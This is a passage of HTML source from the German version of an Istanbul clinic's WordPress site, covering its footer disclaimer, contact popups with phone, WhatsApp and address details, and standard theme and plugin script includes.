		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a64029 elementor-section-content-middle elementor-reverse-tablet animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="8a64029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd618d" data-id="0bd618d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bce7e1 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="8bce7e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken. Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e85a423 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="e85a423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Der Seiteninhalt dient nur zu Informationszwecken.</p><p>Fragen Sie Ihren Arzt nach Diagnose und Behandlung.</p><p>Alle Rechte vorbehalten © 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b39bc8" data-id="3b39bc8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							<script type="rocketlazyloadscript">
						document.addEventListener('wpcf7mailsent', function(event) {
						// AJAX ile veri al
						fetch('/wp-admin/admin-ajax.php?action=get_user_phone')
							.then(response => response.json())
							.then(data => {
								if (data.success) {
									var userPhone = data.data.userPhone;
									var whatsappLink = data.data.whatsappLink;

									if (userPhone && whatsappLink) {
										window.location.href = whatsappLink;
									}
								} else {
									console.error('Hata:', data.data.message);
								}
							})
							.catch(error => console.error('Hata:', error));
					}, false);
					</script>
				</footer>
			</div>
		
</div><!-- / #page -->

			</div> <!-- .limit-wrapper -->


<div id="scroll-to-top" class="vamtam-scroll-to-top icon"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M15.098 8.344L.678 21.164C.081 21.694 0 22.645.5 23.279c.499.638 1.385.725 1.983.193l13.518-12.018 13.516 12.02c.6.53 1.486.445 1.985-.193s.419-1.585-.178-2.115L16.906 8.345c-.263-.234-.584-.351-.905-.351s-.641.118-.902.35z"/></svg></div>


		<nav data-elementor-type="popup" data-elementor-id="320" class="elementor elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/905433743004?text=Merhaba+Dr+HE+Clinic,%20Tedaviler%20hakk%C4%B1nda%20detayl%C4%B1%20bilgi%20alabilirmiyim%20?">+90 543 374 30 04</a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-family: Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 300; letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Merak ettiğiniz sorularınız mı var?</span></p><p>Size yardımcı olmak için buradayız.</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">7/24 çağrı merkezimizden bize ulaşabilirsiniz.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662<br/> Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Yol Tarifi Al</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
				<nav data-elementor-type="popup" data-elementor-id="11259" class="elementor elementor-11259 elementor-320 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;close_automatically&quot;:&quot;10&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInDown&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3c51111e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c51111e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c8dd56" data-id="26c8dd56" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ce3940d elementor-view-default elementor-widget elementor-widget-icon" data-id="4ce3940d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 60 60"><defs><style>.cls-1{fill:#f46969;}</style></defs><title>DRHE Phone İcon</title><path class="cls-1" d="M29.33,24.26H24a.87.87,0,0,0-.87.88v8.8a.87.87,0,0,0,.87.88h8.81a.87.87,0,0,0,.87-.88V32.17a.87.87,0,0,0-.87-.87H27.56a.88.88,0,0,1-.88-.87V28.65a.88.88,0,0,1,.88-.87h5.29a.87.87,0,0,0,.87-.87V18.1a.87.87,0,0,0-.87-.87H24a.87.87,0,0,0-.87.87v1.77a.87.87,0,0,0,.87.87h5.29a.87.87,0,0,1,.88.88v1.77A.87.87,0,0,1,29.33,24.26Z" transform="translate(0 0)"></path><path class="cls-1" d="M47.8,33.94V18.1a.88.88,0,0,0-.88-.87H45.15a.87.87,0,0,0-.87.87v5.29a.87.87,0,0,1-.87.87H41.63a.87.87,0,0,1-.87-.87V18.1a.87.87,0,0,0-.87-.87H38.12a.87.87,0,0,0-.88.87v8.81a.87.87,0,0,0,.88.87h5.29a.87.87,0,0,1,.87.87v5.29a.87.87,0,0,0,.87.88h1.77A.88.88,0,0,0,47.8,33.94Z" transform="translate(0 0)"></path><path class="cls-1" d="M48.92,13.13l-2-2a.31.31,0,0,1,0-.45l2.87-2.87a.3.3,0,0,1,.44,0l2,2a.3.3,0,0,1,0,.44l-2.87,2.88A.31.31,0,0,1,48.92,13.13Z" transform="translate(0 0)"></path><path class="cls-1" d="M40.15,1.73l2.66,1.11a.31.31,0,0,1,.17.41L41.43,7a.31.31,0,0,1-.41.17l-2.67-1.1a.32.32,0,0,1-.17-.41L39.74,1.9A.32.32,0,0,1,40.15,1.73Z" transform="translate(0 0)"></path><path class="cls-1" d="M28.56,0h2.88a.32.32,0,0,1,.32.32V4.38a.31.31,0,0,1-.32.31H28.56a.31.31,0,0,1-.32-.31V.32A.32.32,0,0,1,28.56,0Z" transform="translate(0 0)"></path><path class="cls-1" d="M20.26,1.9l1.56,3.75a.33.33,0,0,1-.17.42L19,7.17A.31.31,0,0,1,18.57,7L17,3.25a.3.3,0,0,1,.17-.41l2.66-1.11A.32.32,0,0,1,20.26,1.9Z" transform="translate(0 0)"></path><path class="cls-1" d="M10.25,7.77l2.87,2.87a.31.31,0,0,1,0,.45l-2,2a.3.3,0,0,1-.44,0L7.77,10.25a.3.3,0,0,1,0-.44l2-2A.31.31,0,0,1,10.25,7.77Z" transform="translate(0 0)"></path><path class="cls-1" d="M49.75,52.24l-2.87-2.87a.31.31,0,0,1,0-.45l2-2a.31.31,0,0,1,.44,0l2.87,2.87a.31.31,0,0,1,0,.45l-2,2A.31.31,0,0,1,49.75,52.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M56.75,43,53,41.43a.31.31,0,0,1-.17-.41l1.1-2.67a.33.33,0,0,1,.42-.17l3.75,1.56a.32.32,0,0,1,.17.41l-1.11,2.66A.31.31,0,0,1,56.75,43Z" transform="translate(0 0)"></path><path class="cls-1" d="M55.62,28.24h4.06a.32.32,0,0,1,.32.32v2.88a.32.32,0,0,1-.32.32H55.62a.31.31,0,0,1-.31-.32V28.56A.31.31,0,0,1,55.62,28.24Z" transform="translate(0 0)"></path><path class="cls-1" d="M57.17,17.19l1.1,2.66a.32.32,0,0,1-.17.42l-3.75,1.55a.31.31,0,0,1-.41-.17L52.83,19a.32.32,0,0,1,.17-.42L56.75,17A.32.32,0,0,1,57.17,17.19Z" transform="translate(0 0)"></path><path class="cls-1" d="M24.86,50A23.73,23.73,0,0,1,10,35.14a1.45,1.45,0,0,1,1.38-1.9h.95a1.45,1.45,0,0,0,1.45-1.44V22.19a1.45,1.45,0,0,0-1.45-1.45H1.44A1.45,1.45,0,0,0,0,22.19v4A33.81,33.81,0,0,0,33.81,60h4a1.45,1.45,0,0,0,1.45-1.44V47.66a1.45,1.45,0,0,0-1.45-1.45H28.2a1.45,1.45,0,0,0-1.44,1.45v1A1.45,1.45,0,0,1,24.86,50Z" transform="translate(0 0)"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1542623e lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-widget elementor-widget-heading" data-id="1542623e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Kontaktieren Sie uns jetzt!</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-dbf8004 elementor-widget elementor-widget-text-editor" data-id="dbf8004" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Haben Sie Fragen?<br />Wir sind hier, um Ihnen zu helfen.</p><p> </p><p>Sie erreichen uns rund um die Uhr über unsere Dr. HE Servicehotline.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc8b866 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6dc8b866" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-779fe741" data-id="779fe741" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b828979 elementor-widget elementor-widget-text-editor" data-id="b828979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Altunizade, Kısıklı Cd. No: 5/B, 34662 <br/>Üsküdar/İstanbul					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53d96815 elementor-align-center elementor-widget elementor-widget-button" data-id="53d96815" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-directions"></i>			</span>
						<span class="elementor-button-text">Wegbeschreibung</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</nav>
		
<link rel='stylesheet' id='elementor-post-44449-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-44449.css?ver=1726827069' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41482-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-41482.css?ver=1726827166' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11259-css' href='https://drheclinic.com/wp-content/uploads/elementor/css/post-11259.css?ver=1737535773' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766671449' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drheclinic.com\/de\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766671449' id='contact-form-7-js' defer></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1766671449' id='wpcf7-redirect-script-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/plastic-surgery-istanbul-turkey\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/drheclinic.com\/de\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='vamtam-all-js-extra'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","jspath":"https:\/\/drheclinic.com\/wp-content\/themes\/salute\/vamtam\/assets\/js\/","max_breakpoint":"1025","beaver_responsive":"1025","beaver_small":"768","content_width":"1360","enable_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/js/all.min.js?ver=1697033917' id='vamtam-all-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.5' id='share-link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before" data-rocket-type="text/javascript">
